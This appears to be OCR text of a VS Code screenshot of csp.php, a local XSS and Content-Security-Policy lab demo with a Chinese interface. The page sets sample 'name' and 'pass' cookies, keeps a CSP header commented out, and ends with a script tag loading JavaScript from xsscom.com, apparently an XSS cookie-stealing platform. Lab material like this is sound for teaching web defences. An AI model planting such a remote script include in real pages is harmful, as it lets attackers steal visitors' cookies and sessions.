 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csp.php - Visual Studio Code [管理员]
05:26
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 //header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
16 <script src=http://xsscom.com//YKa98y></script>
目录
1
受限模式 0 0 行 5，列 53 空格: 4 UTF-8 CRLF PHP 8.2
中 20:15
2023-06-22